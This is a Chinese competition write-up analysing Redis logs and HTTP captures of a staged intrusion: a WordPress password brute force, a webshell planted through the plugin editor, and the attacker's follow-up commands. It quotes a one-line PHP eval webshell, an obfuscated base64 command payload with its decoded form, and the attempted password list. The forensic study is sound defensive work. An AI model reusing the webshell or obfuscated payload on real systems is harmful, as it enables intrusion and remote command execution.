WriteUps
信息安全铁人三项赛总决赛总结(企业赛)
信息安全铁人三项赛总决赛(数据赛)第二题
信息安全铁人三项赛总决赛(数据赛)第三题
信息安全铁人三项赛总决赛(数据赛)第四题
所有题目 : https://github.com/WangYihang/t3sec-network-flow-analysis/blob/master/2016-2017/%E5%86%B3%E8%B5%9B/N-EM-00003.md
- redis 监听端口号
redis ›› grep -n ' port ' ./redis.log
25:[983] 05 Sep 12:00:02.029 * The server is now ready to accept connections on port 8889
答案 : 8889
- redis 第一个客户端链接的时间
redis ›› grep -v -n '0 clients connected' redis.log
1:[983] 05 Sep 12:00:02.028 * Increased maximum number of open files to 10032 (it was originally set to 1024).
2: _._
3: _.-``__ ''-._
4: _.-`` `. `_. ''-._ Redis 2.8.19 (00000000/0) 64 bit
5: .-`` .-```. ```\/ _.,_ ''-._
6: ( ' , .-` | `, ) Running in stand alone mode
7: |`-._`-...-` __...-.``-._|'` _.-'| Port: 8889
8: | `-._ `._ / _.-' | PID: 983
9: `-._ `-._ `-./ _.-' _.-'
10: |`-._`-._ `-.__.-' _.-'_.-'|
11: | `-._`-._ _.-'_.-' | http://redis.io
12: `-._ `-._`-.__.-'_.-' _.-'
13: |`-._`-._ `-.__.-' _.-'_.-'|
14: | `-._`-._ _.-'_.-' |
15: `-._ `-._`-.__.-'_.-' _.-'
16: `-._ `-.__.-' _.-'
17: `-._ _.-'
18: `-.__.-'
19:
20:[983] 05 Sep 12:00:02.029 # Server started, Redis version 2.8.19
21:[983] 05 Sep 12:00:02.029 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
22:[983] 05 Sep 12:00:02.029 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
23:[983] 05 Sep 12:00:02.029 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.
24:[983] 05 Sep 12:00:02.029 * DB loaded from disk: 0.000 seconds
25:[983] 05 Sep 12:00:02.029 * The server is now ready to accept connections on port 8889
559:[983] 05 Sep 12:45:28.210 - Accepted 192.168.20.181:49161
560:[983] 05 Sep 12:45:32.251 - 1 clients connected (0 slaves), 773072 bytes in use
561:[983] 05 Sep 12:45:37.417 - 1 clients connected (0 slaves), 773072 bytes in use
562:[983] 05 Sep 12:45:42.532 - 1 clients connected (0 slaves), 773096 bytes in use
563:[983] 05 Sep 12:45:47.674 - 1 clients connected (0 slaves), 773096 bytes in use
564:[983] 05 Sep 12:45:52.813 - 1 clients connected (0 slaves), 773096 bytes in use
565:[983] 05 Sep 12:45:57.934 - DB 0: 1 keys (0 volatile) in 4 slots HT.
566:[983] 05 Sep 12:45:57.934 - 1 clients connected (0 slaves), 773640 bytes in use
567:[983] 05 Sep 12:45:59.011 - Reading from client: Connection reset by peer
568:[983] 05 Sep 12:46:03.072 - DB 0: 1 keys (0 volatile) in 4 slots HT.
570:[983] 05 Sep 12:46:08.217 - DB 0: 1 keys (0 volatile) in 4 slots HT.
572:[983] 05 Sep 12:46:13.350 - DB 0: 1 keys (0 volatile) in 4 slots HT.
574:[983] 05 Sep 12:46:18.486 - DB 0: 1 keys (0 volatile) in 4 slots HT.
576:[983] 05 Sep 12:46:23.619 - DB 0: 1 keys (0 volatile) in 4 slots HT.
答案 : 12:45:28.210
- 攻击者爆破 wordpress 的次数
明显在爆破密码
根据源IP过滤一下
172.16.10.112
grep -C 15 -n 'POST /wp-login.php' http.txt | grep '\&pwd='
这样可以过滤出攻击者所尝试的所有爆破的口令
http ›› grep -C 15 -n 'POST /wp-login.php' http.txt | grep '\&pwd=' | cat -n
1 7132-log=admin&pwd=admin&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
2 7150-log=admin&pwd=administrator&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
3 7168-log=admin&pwd=admin&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
4 7186-log=admin&pwd=admin123&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
5 7204-log=admin&pwd=weblogic&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
6 7322-log=admin&pwd=tomcat&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
7 7440-log=admin&pwd=system&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
8 7558-log=admin&pwd=welcome&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
9 7595-log=admin&pwd=jf13!)!)&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
10 7713-log=admin&pwd=welcome1&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
11 7831-log=admin&pwd=Atae123&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
12 7949-log=admin&pwd=abc!123&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
13 8067-log=admin&pwd=oracle&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
14 8185-log=admin&pwd=root&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
15 8303-log=admin&pwd=adminroot&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
16 8421-log=admin&pwd=rootadmin&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
17 8539-log=admin&pwd=123321aa&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
18 8657-log=admin&pwd=123789&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
19 8775-log=admin&pwd=987321&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
20 8893-log=admin&pwd=weakpass&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
21 9011-log=admin&pwd=axis2&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
22 9129-log=admin&pwd=test&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
23 9248-log=admin&pwd=hack1234&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
24 9366-log=admin&pwd=qwe!@#123&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
25 9484-log=admin&pwd=test0001&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
26 9602-log=admin&pwd=test0002&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
27 9720-log=admin&pwd=test0003&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
28 9838-log=admin&pwd=test0004&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
29 9957-log=admin&pwd=test0005&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
30 10075-log=admin&pwd=test0006&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
31 10193-log=admin&pwd=test0007&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
32 10311-log=admin&pwd=test0008&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
33 10429-log=admin&pwd=test0009&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
34 10548-log=admin&pwd=test0000&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
35 10669-log=admin&pwd=TEST&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
36 10787-log=admin&pwd=test123!@#&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
37 10905-log=admin&pwd=test1234!@#$&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
38 11023-log=admin&pwd=test1234!@#&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
39 11141-log=admin&pwd=apache&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
40 11259-log=admin&pwd=h3capadmin&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
41 11778-log=admin&pwd=admin123&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
42 70024-log=mtfly&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F172.16.10.115%3A8090%2Fwp-admin%2F&testcookie=1
根据时间关系可以看到 :
总共爆破了 41 次数
用户名为 admin
答案 : 41
- 爆破得到的 WordPress 的用户名和密码是什么
这个题目重要的一点是找到登录成功的标志
这里下载了 WordPress 的源码 :
登录成功后会存在如下标志 :
Set-Cookie: wordpress_logged_in_*
来检测 WordPress 是否登录成功
grep -C 16 -n 'Set-Cookie: wordpress_logged_in_' http.txt
获取到用户名和密码为 :
admin/welcome // 这个不确定对不对 , 好像也是对的 ?
admin/admin123
mtfly/123456
- 攻击者使用的 webshell 的名称是什么 ?
PS : 小Tricks

获取所有 GET 请求 URL
grep -n 'GET ' http.txt | awk -F 'GET ' '{print $2}' | awk -F 'HTTP/1.1' '{print $1}'POST 请求
grep -n 'POST ' http.txt | awk -F 'POST ' '{print $2}' | awk -F 'HTTP/1.1' '{print $1}'
很可疑的 hello.php
可以看到 , 确实是一个 webshell
答案 : hello.php
攻击者使用的 webshell 的链接密码 ?
根据第五题
答案 : m攻击者使用了目标服务器上的那个文件对服务器植入了 webshell ?
思路一 : 既然植入了 webshell , 那么流量里面必然会有文件名和文件内容(可能会被编码)
思路二 : webshell 的上传必然是在使用 webshell 之前
在 http 的流量里面搜索一下文件名
看起来好像是通过 /wp-admin/plugin-editor.php

再看一下详细的流量如下 :
wpnonce=68f605d683&_wp_http_referer=%2Fwp-admin%2Fplugin-editor.php%3Ffile%3Dhello.php&newcontent=%3C%3Fphp+%40eval%28%24_POST%5B%27m%27%5D%29%3B%3F%3E&action=update&file=hello.php&plugin=hello.php&scrollto=0&docs-list=&submit=%E6%9B%B4%E6%96%B0%E6%96%87%E4%BB%B6
wpnonce=68f605d683&_wp_http_referer=/wp-admin/plugin-editor.php?file=hello.php&newcontent=&action=update&file=hello.php&plugin=hello.php&scrollto=0&docs-list=&submit=更新文件
hello.php 的内容为 :
答案 : /wp-admin/plugin-editor.php

webshell 的内容是什么 ?
答案 :攻击者总共通过小马对服务器发起了几次请求 ?
http ›› grep -n 'POST /wp-content/plugins/hello.php' http.txt | wc -l
38
答案 : 38
PS :
可以通过grep -C 9 -n 'POST /wp-content/plugins/hello.php' http.txt | sed 's/%3D/=/g' | sed 's/%2F/\//g'查看小马的所有请求
- 目标服务器用户名
根据分析小马的第一条命令 :
m=array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk/QHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs='));\");"));
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(0);};echo("X@Y");$D=dirname(__FILE__);$R="{$D}\t";if(substr($D,0,1)!="/"){foreach(range("A","Z") as $L)if(is_dir("{$L}:"))$R.="{$L}:";}$R.="\t";$u=(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';$usr=($u)?$u['name']:@get_current_user();$R.=php_uname();
调用了 php_uname , get_current_user 等函数
再结合流量详情 :
答案 : administrator
- 攻击者用于获取目标操作系统信息的命令是什么 ?
答案 : systeminfo
- 黑客在成功登录phpmyadmin前手工尝试了几个错误密码 ?
尝试的密码有 :
123456
wordpress
admin
admin123
root
// 用户名皆为 root
答案 : 4

- 目标网站 mtfly 用户在数据库中密码的密文是 ?
答案 : $P$BCIX.GHuePX.kNtTjEWd6QCnzYFzrT1
- 黑客修改了 mtfly 的密码密文为 ?
- 网站根目录的绝对路径是 ?
- 黑客执行 whomi 之后的命令是什么 ?
答案 : systeminfo
-
目标服务器操作系统 administrator 的密码是什么 ?
要获取操作系统明文密码 , 猜想攻击者会使用工具 : mimikatz
答案 : Simplexue123
黑客在 redis 服务器上下载了一个后门文件 , 请问下载的地址是 ?
猜想攻击者可能直接通过tcp连接上了redis服务器
再次使用 tcpdump 来过滤出所有攻击者和目标服务器的8889端口的所有数据包
#!/bin/bash
target_folder='redis'
mkdir ${target_folder}
for file in `ls *.pcap`;
do
echo "Dumping redis package in ${file}..."
tcpdump -s 0 'host 172.16.10.112 or host 192.168.20.181 and port 8889' -r $file -w ${target_folder}/${file}
echo "${file} Done!"
done
似乎并没有发现任何链接信息
- 黑客在目标服务器上植入了一个木马 , 木马上线的端口是什么 ?
看到这道题 , 有两个想法
一 : 植入了类似灰鸽子的二进制木马 , 需要得到木马的二进制文件 , 然后逆向工程进行分析 (或者在虚拟机中执行查看 tcp 链接)
二 : 利用 redis 反弹 shell , 这种情况直接查看原始的 tcp 流量即可
第三题_第1张图片](http://img.e-com-net.com/image/info10/b788c9d6872e4347a1433aad5a3493d1.jpg)
第三题_第2张图片](http://img.e-com-net.com/image/info10/fee6469e48834188978c438969b6a714.jpg)
第三题_第3张图片](http://img.e-com-net.com/image/info10/fabe008694b748229d35426fa07b7115.jpg)
第三题_第4张图片](http://img.e-com-net.com/image/info10/229394bf78b740aea91be68649c8c5e3.jpg)
第三题_第5张图片](http://img.e-com-net.com/image/info10/bb25af1277c9463dbdf89bbfadbf2994.jpg)
第三题_第6张图片](http://img.e-com-net.com/image/info10/a37942a5a2ed4369af00a3c7a7721642.jpg)
第三题_第7张图片](http://img.e-com-net.com/image/info10/b93baaf292674b2699cf2dddf9e028c4.png)
第三题_第8张图片](http://img.e-com-net.com/image/info10/cc732e573a3d441a8f2b1ebd358dcc40.jpg)
第三题_第9张图片](http://img.e-com-net.com/image/info10/04e430bc131449b5a6dd37389cb76e5b.jpg)
第三题_第10张图片](http://img.e-com-net.com/image/info10/35cb292ba1f241c48a63d14be757d756.jpg)
第三题_第11张图片](http://img.e-com-net.com/image/info10/40d45fac8d9a4abfb979da01d61ee82f.jpg)
第三题_第12张图片](http://img.e-com-net.com/image/info10/bb135f0b5f934493b2bc93ef72f94d26.jpg)
第三题_第13张图片](http://img.e-com-net.com/image/info10/2777a9398b0040c09e6dc7eedebd12f2.jpg)
第三题_第14张图片](http://img.e-com-net.com/image/info10/c3423e4fba9f40578e42162a73ce679b.jpg)
第三题_第15张图片](http://img.e-com-net.com/image/info10/0e88f267998748b8bef3220e362b493a.jpg)
第三题_第16张图片](http://img.e-com-net.com/image/info10/42fa50b7e0fc40c58e1c321ad1209d60.jpg)
第三题_第17张图片](http://img.e-com-net.com/image/info10/5bd42463060b4a8a93565b5c4dddc082.jpg)